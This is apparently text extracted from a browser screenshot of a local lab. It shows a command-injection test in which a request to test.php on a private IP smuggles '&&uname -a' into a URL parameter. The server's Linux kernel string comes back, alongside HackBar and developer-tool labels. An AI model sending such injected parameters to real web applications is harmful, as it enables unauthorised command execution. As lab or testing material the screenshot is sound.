 192.168.52.145:8080/test.php?tes
不安全 http://192.168.52.145:8080/test.php?test=%26%26uname%20-a
phpinfo.php
test.php
Linux cad875338105 5.11.0-41-generic #45-Ubuntu SMP Fri Nov 5 11:37:01 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.52.145:8080/test.php?test=%26%26uname%20-a
Split URL
Execute
Post data Referer User Agent Cookies Clear All